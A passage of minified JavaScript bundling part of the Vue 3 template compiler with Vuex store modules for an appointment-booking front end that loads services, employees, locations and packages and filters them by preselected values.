y=v.content,b=et(y);if(!o&&b&&y.toLowerCase()!=="onclick"&&y!=="onUpdate:modelValue"&&!_n(y)&&(S=!0),b&&_n(y)&&(Z=!0),g.type===20||(g.type===4||g.type===8)&&K(g,n)>0)return;y==="ref"?h=!0:y==="class"?m=!0:y==="style"?E=!0:y!=="key"&&!A.includes(y)&&A.push(y),o&&(y==="class"||y==="style")&&!A.includes(y)&&A.push(y)}else C=!0};for(let v=0;v<t.length;v++){const g=t[v];if(g.type===6){const{loc:y,name:b,value:k}=g;let L=!0;if(b==="ref"&&(h=!0,n.scopes.vFor>0&&c.push(P(I("ref_for",!0),I("true")))),b==="is"&&(sn(r)||k&&k.content.startsWith("vue:")||ne("COMPILER_IS_ON_ELEMENT",n)))continue;c.push(P(I(b,!0,ut(y,0,b.length)),I(k?k.content:"",L,k?k.loc:y)))}else{const{name:y,arg:b,exp:k,loc:L}=g,w=y==="bind",Q=y==="on";if(y==="slot"){o||n.onError(T(40,L));continue}if(y==="once"||y==="memo"||y==="is"||w&&ee(b,"is")&&(sn(r)||ne("COMPILER_IS_ON_ELEMENT",n))||Q&&i)continue;if((w&&ee(b,"key")||Q&&p&&ee(b,"vue:before-update"))&&(f=!0),w&&ee(b,"ref")&&n.scopes.vFor>0&&c.push(P(I("ref_for",!0),I("true"))),!b&&(w||Q)){if(C=!0,k)if(c.length&&(a.push(W(Ze(c),s)),c=[]),w){if(ne("COMPILER_V_BIND_OBJECT_ORDER",n)){a.unshift(k);continue}a.push(k)}else a.push({type:14,loc:L,callee:n.helper(Sn),arguments:[k]});else n.onError(T(w?34:35,L));continue}const On=n.directiveTransforms[y];if(On){const{props:Rn,needRuntime:Je}=On(g,e,n);!i&&Rn.forEach(pe),c.push(...Rn),Je&&(u.push(g),on(Je)&&Ct.set(g,Je))}else jt(y)||(u.push(g),p&&(f=!0))}}let R;if(a.length?(c.length&&a.push(W(Ze(c),s)),a.length>1?R=O(n.helper(Me),a,s):R=a[0]):c.length&&(R=W(Ze(c),s)),C?d|=16:(m&&!o&&(d|=2),E&&!o&&(d|=4),A.length&&(d|=8),S&&(d|=32)),!f&&(d===0||d===32)&&(h||Z||u.length>0)&&(d|=512),!n.inSSR&&R)switch(R.type){case 15:let v=-1,g=-1,y=!1;for(let L=0;L<R.properties.length;L++){const w=R.properties[L].key;V(w)?w.content==="class"?v=L:w.content==="style"&&(g=L):w.isHandlerKey||(y=!0)}const b=R.properties[v],k=R.properties[g];y?R=O(n.helper(ge),[R]):(b&&!V(b.value)&&(b.value=O(n.helper(En),[b.value])),k&&!V(k.value)&&(E||k.value.type===17)&&(k.value=O(n.helper(In),[k.value])));break;case 14:break;default:R=O(n.helper(ge),[O(n.helper(Se),[R])]);break}return{props:R,directives:u,patchFlag:d,dynamicPropNames:A,shouldUseBlock:f}}function Ze(e){const n=new Map,t=[];for(let i=0;i<e.length;i++){const r=e[i];if(r.key.type===8||!r.key.isStatic){t.push(r);continue}const s=r.key.content,l=n.get(s);l?(s==="style"||s==="class"||et(s))&&fr(l,r):(n.set(s,r),t.push(r))}return t}function fr(e,n){e.value.type===17?e.value.elements.push(n.value):e.value=be([e.value,n.value],e.loc)}function dr(e,n){const t=[],i=Ct.get(e);i?t.push(n.helperString(i)):(n.helper(gn),n.directives.add(e.name),t.push(ye(e.name,"directive")));const{loc:r}=e;if(e.exp&&t.push(e.exp),e.arg&&(e.exp||t.push("void 0"),t.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||t.push("void 0"),t.push("void 0"));const s=I("true",!1,r);t.push(W(e.modifiers.map(l=>P(l,s)),r))}return be(t,e.loc)}function mr(e){let n="[";for(let t=0,i=e.length;t<i;t++)n+=JSON.stringify(e[t]),t<i-1&&(n+=", ");return n+"]"}function sn(e){return e==="component"||e==="Component"}const gr=e=>{const n=Object.create(null);return t=>n[t]||(n[t]=e(t))},hr=/-(\w)/g,Kn=gr(e=>e.replace(hr,(n,t)=>t?t.toUpperCase():"")),yr=(e,n)=>{if(Ve(e)){const{children:t,loc:i}=e,{slotName:r,slotProps:s}=vr(e,n),l=[n.prefixIdentifiers?"_ctx.$slots":"$slots",r,"{}","undefined","true"];let o=2;s&&(l[2]=s,o=3),t.length&&(l[3]=le([],t,!1,!1,i),o=4),n.scopeId&&!n.slotted&&(o=5),l.splice(o),e.codegenNode=O(n.helper(lt),l,i)}};function vr(e,n){let t='"default"',i;const r=[];for(let s=0;s<e.props.length;s++){const l=e.props[s];l.type===6?l.value&&(l.name==="name"?t=JSON.stringify(l.value.content):(l.name=Kn(l.name),r.push(l))):l.name==="bind"&&ee(l.arg,"name")?l.exp&&(t=l.exp):(l.name==="bind"&&l.arg&&V(l.arg)&&(l.arg.content=Kn(l.arg.content)),r.push(l))}if(r.length>0){const{props:s,directives:l}=Tt(e,n,r);i=s,l.length&&n.onError(T(36,l[0].loc))}return{slotName:t,slotProps:i}}const Er=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,kt=(e,n,t,i)=>{const{loc:r,modifiers:s,arg:l}=e;!e.exp&&!s.length&&t.onError(T(35,r));let o;if(l.type===4)if(l.isStatic){let p=l.content;p.startsWith("vue:")&&(p=`vnode-${p.slice(4)}`),o=I(Wt(cn(p)),!0,l.loc)}else o=G([`${t.helperString(xe)}(`,l,")"]);else o=l,o.children.unshift(`${t.helperString(xe)}(`),o.children.push(")");let c=e.exp;c&&!c.content.trim()&&(c=void 0);let a=t.cacheHandlers&&!c&&!t.inVOnce;if(c){const p=pt(c.content),f=!(p||Er.test(c.content)),d=c.content.includes(";");(f||a&&p)&&(c=G([`${f?"$event":"(...args)"} => ${d?"{":"("}`,c,d?"}":")"]))}let u={props:[P(o,c||I("() => {}",!1,r))]};return i&&(u=i(u)),a&&(u.props[0].value=t.cache(u.props[0].value)),u.props.forEach(p=>p.key.isHandlerKey=!0),u},Ir=(e,n,t)=>{const{exp:i,modifiers:r,loc:s}=e,l=e.arg;return l.type!==4?(l.children.unshift("("),l.children.push(') || ""')):l.isStatic||(l.content=`${l.content} || ""`),r.includes("camel")&&(l.type===4?l.isStatic?l.content=cn(l.content):l.content=`${t.helperString(Qe)}(${l.content})`:(l.children.unshift(`${t.helperString(Qe)}(`),l.children.push(")"))),t.inSSR||(r.includes("prop")&&Un(l,"."),r.includes("attr")&&Un(l,"^")),!i||i.type===4&&!i.content.trim()?(t.onError(T(34,s)),{props:[P(l,I("",!0,s))]}):{props:[P(l,i)]}},Un=(e,n)=>{e.type===4?e.isStatic?e.content=n+e.content:e.content=`\`${n}\${${e.content}}\``:(e.children.unshift(`'${n}' + (`),e.children.push(")"))},Sr=(e,n)=>{if(e.type===0||e.type===1||e.type===11||e.type===10)return()=>{const t=e.children;let i,r=!1;for(let s=0;s<t.length;s++){const l=t[s];if(Ge(l)){r=!0;for(let o=s+1;o<t.length;o++){const c=t[o];if(Ge(c))i||(i=t[s]={type:8,loc:l.loc,children:[l]}),i.children.push(" + ",c),t.splice(o,1),o--;else{i=void 0;break}}}}if(!(!r||t.length===1&&(e.type===0||e.type===1&&e.tagType===0&&!e.props.find(s=>s.type===7&&!n.directiveTransforms[s.name])&&e.tag!=="template")))for(let s=0;s<t.length;s++){const l=t[s];if(Ge(l)||l.type===8){const o=[];(l.type!==2||l.content!==" ")&&o.push(l),!n.ssr&&K(l,n)===0&&o.push(1+""),t[s]={type:12,content:l,loc:l.loc,codegenNode:O(n.helper(dn),o)}}}}},Jn=new WeakSet,br=(e,n)=>{if(e.type===1&&j(e,"once",!0))return Jn.has(e)||n.inVOnce?void 0:(Jn.add(e),n.inVOnce=!0,n.helper(Ae),()=>{n.inVOnce=!1;const t=n.currentNode;t.codegenNode&&(t.codegenNode=n.cache(t.codegenNode,!0))})},Pt=(e,n,t)=>{const{exp:i,arg:r}=e;if(!i)return t.onError(T(41,e.loc)),qe();const s=i.loc.source,l=i.type===4?i.content:s;t.bindingMetadata[s];const o=!1;if(!l.trim()||!pt(l)&&!o)return t.onError(T(42,i.loc)),qe();const c=r||I("modelValue",!0),a=r?V(r)?`onUpdate:${r.content}`:G(['"onUpdate:" + ',r]):"onUpdate:modelValue";let u;const p=t.isTS?"($event: any)":"$event";u=G([`${p} => ((`,i,") = $event)"]);const f=[P(c,e.exp),P(a,u)];if(e.modifiers.length&&n.tagType===1){const d=e.modifiers.map(m=>(Cn(m)?m:JSON.stringify(m))+": true").join(", "),h=r?V(r)?`${r.content}Modifiers`:G([r,' + "Modifiers"']):"modelModifiers";f.push(P(h,I(`{ ${d} }`,!1,e.loc,2)))}return qe(f)};function qe(e=[]){return{props:e}}const Nr=/[\w).+\-_$\]]/,Cr=(e,n)=>{!ne("COMPILER_FILTER",n)||(e.type===5&&Be(e.content,n),e.type===1&&e.props.forEach(t=>{t.type===7&&t.name!=="for"&&t.exp&&Be(t.exp,n)}))};function Be(e,n){if(e.type===4)zn(e,n);else for(let t=0;t<e.children.length;t++){const i=e.children[t];typeof i=="object"&&(i.type===4?zn(i,n):i.type===8?Be(e,n):i.type===5&&Be(i.content,n))}}function zn(e,n){const t=e.content;let i=!1,r=!1,s=!1,l=!1,o=0,c=0,a=0,u=0,p,f,d,h,m=[];for(d=0;d<t.length;d++)if(f=p,p=t.charCodeAt(d),i)p===39&&f!==92&&(i=!1);else if(r)p===34&&f!==92&&(r=!1);else if(s)p===96&&f!==92&&(s=!1);else if(l)p===47&&f!==92&&(l=!1);else if(p===124&&t.charCodeAt(d+1)!==124&&t.charCodeAt(d-1)!==124&&!o&&!c&&!a)h===void 0?(u=d+1,h=t.slice(0,d).trim()):E();else{switch(p){case 34:r=!0;break;case 39:i=!0;break;case 96:s=!0;break;case 40:a++;break;case 41:a--;break;case 91:c++;break;case 93:c--;break;case 123:o++;break;case 125:o--;break}if(p===47){let S=d-1,C;for(;S>=0&&(C=t.charAt(S),C===" ");S--);(!C||!Nr.test(C))&&(l=!0)}}h===void 0?h=t.slice(0,d).trim():u!==0&&E();function E(){m.push(t.slice(u,d).trim()),u=d+1}if(m.length){for(d=0;d<m.length;d++)h=Tr(h,m[d],n);e.content=h}}function Tr(e,n,t){t.helper(hn);const i=n.indexOf("(");if(i<0)return t.filters.add(n),`${ye(n,"filter")}(${e})`;{const r=n.slice(0,i),s=n.slice(i+1);return t.filters.add(r),`${ye(r,"filter")}(${e}${s!==")"?","+s:s}`}}const Gn=new WeakSet,kr=(e,n)=>{if(e.type===1){const t=j(e,"memo");return!t||Gn.has(e)?void 0:(Gn.add(e),()=>{const i=e.codegenNode||n.currentNode.codegenNode;i&&i.type===13&&(e.tagType!==1&&Tn(i,n),e.codegenNode=O(n.helper(Nn),[t.exp,le(void 0,i),"_cache",String(n.cached++)]))})}};function Pr(e){return[[br,xi,kr,tr,Cr,yr,pr,or,Sr],{on:kt,bind:Ir,model:Pt}]}function Or(e,n={}){const t=n.onError||an,i=n.mode==="module";n.prefixIdentifiers===!0?t(T(46)):i&&t(T(47));const r=!1;n.cacheHandlers&&t(T(48)),n.scopeId&&!i&&t(T(49));const s=M(e)?Ii(e,n):e,[l,o]=Pr();return wi(s,q({},n,{prefixIdentifiers:r,nodeTransforms:[...l,...n.nodeTransforms||[]],directiveTransforms:q({},o,n.directiveTransforms||{})})),Fi(s,q({},n,{prefixIdentifiers:r}))}const Rr=()=>({props:[]}),Ot=Symbol(""),Rt=Symbol(""),_t=Symbol(""),Lt=Symbol(""),ln=Symbol(""),Mt=Symbol(""),At=Symbol(""),wt=Symbol(""),$t=Symbol(""),Dt=Symbol("");si({[Ot]:"vModelRadio",[Rt]:"vModelCheckbox",[_t]:"vModelText",[Lt]:"vModelSelect",[ln]:"vModelDynamic",[Mt]:"withModifiers",[At]:"withKeys",[wt]:"vShow",[$t]:"Transition",[Dt]:"TransitionGroup"});let ie;function _r(e,n=!1){return ie||(ie=document.createElement("div")),n?(ie.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,ie.children[0].getAttribute("foo")):(ie.innerHTML=e,ie.textContent)}const Lr=ae("style,iframe,script,noscript",!0),Mr={isVoidTag:Kt,isNativeTag:e=>Ut(e)||Jt(e),isPreTag:e=>e==="pre",decodeEntities:_r,isBuiltInComponent:e=>{if(re(e,"Transition"))return $t;if(re(e,"TransitionGroup"))return Dt},getNamespace(e,n){let t=n?n.ns:0;if(n&&t===2)if(n.tag==="annotation-xml"){if(e==="svg")return 1;n.props.some(i=>i.type===6&&i.name==="encoding"&&i.value!=null&&(i.value.content==="text/html"||i.value.content==="application/xhtml+xml"))&&(t=0)}else/^m(?:[ions]|text)$/.test(n.tag)&&e!=="mglyph"&&e!=="malignmark"&&(t=0);else n&&t===1&&(n.tag==="foreignObject"||n.tag==="desc"||n.tag==="title")&&(t=0);if(t===0){if(e==="svg")return 1;if(e==="math")return 2}return t},getTextMode({tag:e,ns:n}){if(n===0){if(e==="textarea"||e==="title")return 1;if(Lr(e))return 2}return 0}},Ar=e=>{e.type===1&&e.props.forEach((n,t)=>{n.type===6&&n.name==="style"&&n.value&&(e.props[t]={type:7,name:"bind",arg:I("style",!0,n.loc),exp:wr(n.value.content,n.loc),modifiers:[],loc:n.loc})})},wr=(e,n)=>{const t=zt(e);return I(JSON.stringify(t),!1,n,3)};function X(e,n){return T(e,n)}const $r=(e,n,t)=>{const{exp:i,loc:r}=e;return i||t.onError(X(50,r)),n.children.length&&(t.onError(X(51,r)),n.children.length=0),{props:[P(I("innerHTML",!0,r),i||I("",!0))]}},Dr=(e,n,t)=>{const{exp:i,loc:r}=e;return i||t.onError(X(52,r)),n.children.length&&(t.onError(X(53,r)),n.children.length=0),{props:[P(I("textContent",!0),i?O(t.helperString(He),[i],r):I("",!0))]}},Vr=(e,n,t)=>{const i=Pt(e,n,t);if(!i.props.length||n.tagType===1)return i;e.arg&&t.onError(X(55,e.arg.loc));const{tag:r}=n,s=t.isCustomElement(r);if(r==="input"||r==="textarea"||r==="select"||s){let l=_t,o=!1;if(r==="input"||s){const c=je(n,"type");if(c){if(c.type===7)l=ln;else if(c.value)switch(c.value.content){case"radio":l=Ot;break;case"checkbox":l=Rt;break;case"file":o=!0,t.onError(X(56,e.loc));break}}else mi(n)&&(l=ln)}else r==="select"&&(l=Lt);o||(i.needRuntime=t.helper(l))}else t.onError(X(54,e.loc));return i.props=i.props.filter(l=>!(l.key.type===4&&l.key.content==="modelValue")),i},Fr=ae("passive,once,capture"),Br=ae("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),Hr=ae("left,right"),Vt=ae("onkeyup,onkeydown,onkeypress",!0),jr=(e,n,t,i)=>{const r=[],s=[],l=[];for(let o=0;o<n.length;o++){const c=n[o];c==="native"&&ve("COMPILER_V_ON_NATIVE",t)||Fr(c)?l.push(c):Hr(c)?V(e)?Vt(e.content)?r.push(c):s.push(c):(r.push(c),s.push(c)):Br(c)?s.push(c):r.push(c)}return{keyModifiers:r,nonKeyModifiers:s,eventOptionModifiers:l}},Yn=(e,n)=>V(e)&&e.content.toLowerCase()==="onclick"?I(n,!0):e.type!==4?G(["(",e,`) === "onClick" ? "${n}" : (`,e,")"]):e,Wr=(e,n,t)=>kt(e,n,t,i=>{const{modifiers:r}=e;if(!r.length)return i;let{key:s,value:l}=i.props[0];const{keyModifiers:o,nonKeyModifiers:c,eventOptionModifiers:a}=jr(s,r,t,e.loc);if(c.includes("right")&&(s=Yn(s,"onContextmenu")),c.includes("middle")&&(s=Yn(s,"onMouseup")),c.length&&(l=O(t.helper(Mt),[l,JSON.stringify(c)])),o.length&&(!V(s)||Vt(s.content))&&(l=O(t.helper(At),[l,JSON.stringify(o)])),a.length){const u=a.map(xn).join("");s=V(s)?I(`${s.content}${u}`,!0):G(["(",s,`) + "${u}"`])}return{props:[P(s,l)]}}),Kr=(e,n,t)=>{const{exp:i,loc:r}=e;return i||t.onError(X(58,r)),{props:[],needRuntime:t.helper(wt)}},Ur=(e,n)=>{e.type===1&&e.tagType===0&&(e.tag==="script"||e.tag==="style")&&(n.onError(X(60,e.loc)),n.removeNode())},Jr=[Ar],zr={cloak:Rr,html:$r,text:Dr,model:Vr,on:Wr,show:Kr};function Gr(e,n={}){return Or(e,q({},Mr,n,{nodeTransforms:[Ur,...Jr,...n.nodeTransforms||[]],directiveTransforms:q({},zr,n.directiveTransforms||{}),transformHoist:null}))}const Zn=Object.create(null);function Yr(e,n){if(!M(e))if(e.nodeType)e=e.innerHTML;else return Re;const t=e,i=Zn[t];if(i)return i;if(e[0]==="#"){const l=document.querySelector(e);e=l?l.innerHTML:""}const{code:r}=Gr(e,q({hoistStatic:!0,onError:void 0,onWarn:Re},n)),s=new Function("Vue",r)(Yt);return s._rc=!0,Zn[t]=s}Gt(Yr);function Y(e,n){let t=n!==""?JSON.parse(e.translations)[n]:JSON.parse(e.translations);if(ke in t)return t[ke];let i=Object.keys(t),r=Object.keys(t).map(l=>l.length>2?l.slice(0,2):l),s="";for(let l=0;l<r.length;l++)if(r[l]===ke){s=t[i[l]];break}return s}function Xe(e,n){return e.translations&&JSON.parse(e.translations)[n]&&Y(e,n)?Y(e,n):e[n]}function J(e){return e.translations&&JSON.parse(e.translations).name&&Y(e,"name")?Y(e,"name"):e.name}function Zr(e){return e.translations&&Y(e,"name")?Y(e,"name"):e.label}function qr(e){return e.translations&&Y(e,"")?Y(e,""):e.label}function z(e){return e.translations&&JSON.parse(e.translations).description&&Y(e,"description")?Y(e,"description"):e.description}function Xr(e){e.services&&e.services.length&&e.services.forEach(n=>{n.name=J(n),n.description=z(n),n.extras.forEach(t=>{t.name=J(t),t.description=z(t)})}),e.locations&&e.locations.length&&e.locations.forEach(n=>{n.name=J(n),n.description=z(n)}),e.packages&&e.packages.length&&e.packages.forEach(n=>{n.name=J(n),n.description=z(n),n.bookable.forEach(t=>{t.service.name=J(t.service),t.service.description=z(t.service),"extras"in t.service&&t.service.extras.forEach(i=>{i.name=J(i),i.description=z(i)})})}),e.categories&&e.categories.length&&e.categories.forEach(n=>{n.name=J(n),n.serviceList.forEach(t=>{t.name=J(t),t.description=z(t),t.extras.forEach(i=>{i.name=J(i),i.description=z(i)})})}),e.events&&e.events.length&&e.events.forEach(n=>{n.name=J(n),n.description=z(n),n.extras.forEach(t=>{t.name=J(t),t.description=z(t)})}),e.customFields&&e.customFields.length&&e.customFields.forEach(n=>{n.label=Zr(n),n.options.forEach(t=>{t.label=qr(t)})}),e.employees&&e.employees.length&&e.employees.forEach(n=>{n.firstName=Xe(n,"firstName"),n.lastName=Xe(n,"lastName"),n.description=Xe(n,"description")})}function F(e,n,t,i=null){return i?n in e&&t in e[n]&&e[n][t].indexOf(i)!==-1:n in e&&t in e[n]}function Qr(e){if(!("customPricing"in e)||e.customPricing===null)e.customPricing={enabled:!1,durations:{}};else{let n=JSON.parse(e.customPricing);e.customPricing={enabled:n.enabled,durations:{}},e.customPricing.durations[e.duration]={price:e.price,rules:[]},n.enabled&&(e.customPricing.durations=Object.assign(e.customPricing.durations,n.durations))}return e.customPricing}function qn(){return{extras:[],maxCapacity:1,minCapacity:1,timeAfter:"",timeBefore:"",bringingAnyone:!1,aggregatedPrice:!0,settings:null,recurringCycle:"disabled",recurringSub:"future",recurringPayment:0,deposit:0,depositPayment:"disabled",depositPerPerson:1,fullPayment:!1,translations:null,minSelectedExtras:null,mandatoryExtra:!1}}function xr(e){return e.categories.forEach((n,t)=>{n.serviceList.forEach((i,r)=>{e.categories[t].serviceList[r]=Object.assign(i,qn())})}),e.employees.forEach((n,t)=>{n.serviceList.forEach((i,r)=>{e.employees[t].serviceList[r]=Object.assign(i,qn())})}),e.packages=[],e.locations=[],e.customFields=[],e}function Xn({commit:e},n,t,i){let r=Ln.general.usedLanguages.map(s=>s.length>2?s.slice(0,2):s);i.isLite&&(n=xr(n)),(Ln.general.usedLanguages.indexOf(Xt)!==-1||r.indexOf(ke)!==-1)&&Xr(n),t.forEach(s=>{if(s==="employees"){let l=[];n[s].forEach(o=>{o.serviceList.forEach(c=>{c.customPricing=Qr(c)}),o.status!=="hidden"&&l.push(o)}),e("setUnfilteredEmployees",l)}if(s==="locations"){let l=[];n[s].forEach(o=>{o.status!=="hidden"&&l.push(o)}),e("setUnfilteredLocations",l)}e("set"+s.charAt(0).toUpperCase()+s.slice(1),s==="customFields"?n.customFields.sort(function(l,o){return l.position<o.position?-1:l.position>o.position?1:0}):n[s])}),e("setPreselectedValues"),e("setReady",!0)}function Qn(){return"ameliaAppointmentEntities"in window?"ameliaAppointmentEntities":"ameliaEntities"in window?"ameliaEntities":!1}var ts={namespaced:!0,state:()=>({categories:[],services:[],employees:[],unfilteredEmployees:[],locations:[],unfilteredLocations:[],packages:[],entitiesRelations:{},customFields:[],ready:!1,preselected:{}}),getters:{getEntitiesRelations(e){return e.entitiesRelations},getPreselected(e){return e.preselected},getCategories(e){return e.categories},getCategory:e=>n=>e.categories.find(t=>parseInt(t.id)===parseInt(n))||null,getPackages(e){return e.packages},getPackage:e=>n=>e.packages.find(t=>parseInt(t.id)===parseInt(n))||null,getServices(e){return e.services},getService:e=>n=>e.services.find(t=>parseInt(t.id)===parseInt(n))||null,getUnfilteredEmployees(e){return e.unfilteredEmployees},getUnfilteredEmployee:e=>n=>e.unfilteredEmployees.find(t=>parseInt(t.id)===parseInt(n))||null,getEmployees(e){return e.employees},getEmployee:e=>n=>e.employees.find(t=>parseInt(t.id)===parseInt(n))||null,getEmployeeService:e=>(n,t)=>e.employees.find(i=>parseInt(i.id)===parseInt(n)).serviceList.find(i=>parseInt(i.id)===parseInt(t)),getUnfilteredLocations(e){return e.unfilteredLocations},getUnfilteredLocation:e=>n=>e.unfilteredLocations.find(t=>parseInt(t.id)===parseInt(n))||null,getLocations(e){return e.locations},getLocation:e=>n=>e.locations.find(t=>parseInt(t.id)===parseInt(n))||null,getCustomFields(e){return e.customFields},filteredCategories:(e,n)=>t=>{let i=[],r=n.filteredServices(t).map(s=>s.categoryId);return e.categories.forEach(s=>{if(r.indexOf(s.id)!==-1){let l=Object.assign(s);l.serviceList=n.filteredServices(t).filter(o=>o.categoryId===s.id),i.push(s)}}),i},filteredServices:(e,n)=>t=>e.services.filter(i=>(t.categoryId?i.categoryId===t.categoryId:!0)&&(t.providerId?F(e.entitiesRelations,t.providerId,i.id):!0)&&(t.locationId?n.filteredEmployees(t).filter(r=>F(e.entitiesRelations,r.id,i.id,t.locationId)).length>0:!0)),filteredPackages:(e,n)=>t=>e.packages.filter(i=>i.status==="visible"&&i.bookable.length&&i.available&&(t.serviceId?i.bookable.filter(r=>r.service.id===t.serviceId).length>0:!0)&&(t.providerId?i.bookable.filter(r=>r.providers.length?r.providers.find(s=>t.providerId===s.id):F(e.entitiesRelations,t.providerId,r.service.id)).length===i.bookable.length:!0)&&(t.categoryId?i.bookable.filter(r=>r.service.categoryId===t.categoryId).length>0:!0)&&(t.locationId?i.bookable.filter(r=>r.locations.length?r.locations.find(s=>t.locationId===s.id):n.filteredEmployees(t).filter(s=>F(e.entitiesRelations,s.id,r.service.id,t.locationId)).length>0).length===i.bookable.length:!0)),filteredLocations:(e,n)=>t=>e.locations.filter(i=>(t.providerId?e.employees.length?e.employees.find(r=>r.id===t.providerId).serviceList.filter(r=>r.status==="visible"&&F(e.entitiesRelations,t.providerId,r.id,i.id)).length>0:!1:!0)&&(!t.serviceId||t.packageId?!0:n.filteredEmployees(t).filter(r=>F(e.entitiesRelations,r.id,t.serviceId,i.id)).length>0)&&(t.packageId?e.packages.find(r=>r.id===t.packageId).bookable.filter(r=>r.locations.length?r.locations.find(s=>s.id===i.id):n.filteredEmployees(t).filter(s=>F(e.entitiesRelations,s.id,r.service.id,i.id)).length>0).length>0:!0)),filteredEmployees:e=>n=>e.employees.filter(t=>t.serviceList.filter(i=>i.status==="visible"&&(n.serviceId?F(e.entitiesRelations,t.id,i.id)&&i.id===n.serviceId:!0)&&(n.locationId?F(e.entitiesRelations,t.id,i.id,n.locationId):!0)).length>0),getEmployeeServices:(e,n)=>t=>{let i=[];if(t.serviceId){let r=n.getService(t.serviceId);if(t.providerId){let s=e.employees.find(o=>o.id===t.providerId);return s?s.serviceList.filter(o=>o.id===t.serviceId).map(o=>Object.assign(o,{bringingAnyone:r.bringingAnyone,aggregatedPrice:r.aggregatedPrice,maxExtraPeople:r.maxExtraPeople})):{}}n.filteredEmployees(t).forEach(s=>{s.serviceList.forEach(l=>{l.id===t.serviceId&&i.push(Object.assign(l,{bringingAnyone:r.bringingAnyone,aggregatedPrice:r.aggregatedPrice,maxExtraPeople:r.maxExtraPeople}))})})}return i},getBookableFromBookableEntities:e=>n=>{switch(n.type){case"appointment":return e.services.find(t=>t.id===n.serviceId);case"package":return e.packages.find(t=>t.id===n.packageId)}},getReady(e){return e.ready}},mutations:{setCategories(e,n){e.categories=n;let t=[];e.categories.forEach(i=>{i.serviceList.forEach(r=>{t.push(r)})}),e.services=t},setUnfilteredEmployees(e,n){e.unfilteredEmployees=n},setUnfilteredLocations(e,n){e.unfilteredLocations=n},setEmployees(e,n){e.employees=n},setLocations(e,n){e.locations=n},setPackages(e,n){n.forEach(t=>{let i=!0;t.bookable.forEach(r=>{if(!r.service.name){let s=e.services.find(l=>l.id===r.service.id);s&&(r.service=s)}(!r.service.show||r.service.status!=="visible")&&(i=!1)}),i&&e.packages.push(t)}),e.packages.sort((t,i)=>t.position-i.position)},setCustomFields(e,n){e.customFields=[...Object.values(n)]},setEntitiesRelations(e,n){e.entitiesRelations=n},setReady(e,n){e.ready=n},setPreselected(e,n){e.preselected=n},setPreselectedValues(e){e.employees=e.employees.filter(n=>n.status==="visible"),e.services=e.services.filter(n=>n.status==="visible"&&n.show&&e.employees.filter(t=>t.serviceList.find(i=>i.id===n.id)).length),e.locations=e.locations.filter(n=>n.status==="visible"),e.preselected.category&&(e.categories=e.categories.filter(n=>n.id===parseInt(e.preselected.category)),e.services=e.services.filter(n=>n.categoryId===parseInt(e.preselected.category)),e.employees=e.employees.filter(n=>n.serviceList.filter(t=>t.categoryId===parseInt(e.preselected.category)).length>0),e.locations=e.locations.filter(n=>e.employees.filter(t=>e.services.filter(i=>F(e.entitiesRelations,t.id,i.id,n.id)&&i.categoryId===parseInt(e.preselected.category)).length>0).length>0)),e.preselected.service&&(e.services=e.services.filter(n=>n.id===parseInt(e.preselected.service)),e.categories=e.services[0]?e.categories.filter(n=>n.id===e.services[0].categoryId):[],e.employees=e.employees.filter(n=>n.serviceList.filter(t=>t.id===parseInt(e.preselected.service)).length>0),e.locations=e.locations.filter(n=>e.employees.filter(t=>F(e.entitiesRelations,t.id,parseInt(e.preselected.service),n.id)).length>0)),e.preselected.employee&&(e.employees=e.employees.filter(n=>n.id===parseInt(e.preselected.employee)),e.employees.length&&(e.services=e.services.filter(n=>e.employees[0].serviceList.filter(t=>t.id===n.id).length>0),e.categories=e.categories.filter(n=>e.services.filter(t=>t.categoryId===n.id).length>0),e.locations=e.locations.filter(n=>e.services.filter(t=>F(e.entitiesRelations,parseInt(e.preselected.employee),t.id,n.id)).length>0))),e.preselected.location&&(e.locations=e.locations.filter(n=>n.id===parseInt(e.preselected.location)),e.employees=e.employees.filter(n=>n.serviceList.filter(t=>F(e.entitiesRelations,n.id,t.id,parseInt(e.preselected.location))).length>0),e.services=e.services.filter(n=>e.employees.filter(t=>t.serviceList.filter(i=>i.id===n.id)).length>0),e.categories=e.categories.filter(n=>e.services.filter(t=>t.categoryId===n.id).length>0)),e.preselected.package&&(e.packages=e.packages.filter(n=>n.id===parseInt(e.preselected.package))),e.services.length===1&&e.preselected.show!=="packages"&&(e.preselected=Object.assign({},e.preselected,{service:e.services[0].id.toString()})),e.categories.length===1&&e.preselected.show!=="packages"&&(e.preselected=Object.assign({},e.preselected,{category:e.categories[0].id.toString()})),e.employees.length===1&&e.preselected.show!=="packages"&&(e.preselected=Object.assign({},e.preselected,{employee:e.employees[0].id.toString()})),e.locations.length===1&&e.preselected.show!=="packages"&&(e.preselected=Object.assign({},e.preselected,{location:e.locations[0].id.toString()})),e.services.forEach(n=>{let t=e.employees.map(r=>r.serviceList.filter(s=>s.id===n.id)).flat(),i=t.every(r=>r.price===t[0].price);t.length&&i&&(n.price=t[0].price)})}},actions:{getEntities({commit:e},n){let t=n.types;if(n.loadEntities&&!Qn())Zt.get("/entities",{params:qt({types:t})}).then(i=>{window.ameliaAppointmentEntities=i.data.data;let r=JSON.parse(JSON.stringify(window.ameliaAppointmentEntities));Xn({commit:e},r,t,n.licence)});else{let i=setInterval(()=>{let r=Qn();if(r){clearInterval(i);let s=JSON.parse(JSON.stringify(window[r]));Xn({commit:e},s,t,n.licence)}},1e3)}}}},is={namespaced:!0,state:()=>({appointment:{bookingStartDate:"",bookingStartTime:"",bookings:[{customer:{email:"",externalId:null,firstName:"",id:null,lastName:"",phone:"",countryPhoneIso:""},customFields:{},customerId:0,extras:[],persons:1,haveMandatoryExtras:!1,minSelectedExtras:0}],duration:0,group:!1,notifyParticipants:"",payment:{amount:0,gateway:"",deposit:!1,data:{}},categoryId:null,serviceId:null,locationId:null,providerId:null,packageId:null},coupon:{code:"",discount:"",deduction:"",limit:""},appointmentsIndex:0,appointments:[],attachments:{},recurringRules:{repeat:{type:"daily",interval:1},occurrence:{type:"After",date:null,count:1},days:[{value:"monday",selected:!1},{value:"tuesday",selected:!1},{value:"wednesday",selected:!1},{value:"thursday",selected:!1},{value:"friday",selected:!1},{value:"saturday",selected:!1},{value:"sunday",selected:!1}],monthly:0},loading:!1,booked:null,ready:!1,packageId:null,error:"",busyness:[]}),getters:{getSelection(e){return{packageId:e.packageId,categoryId:e.appointment.categoryId,serviceId:e.appointment.serviceId,providerId:e.appointment.providerId,locationId:e.appointment.locationId,persons:e.appointment.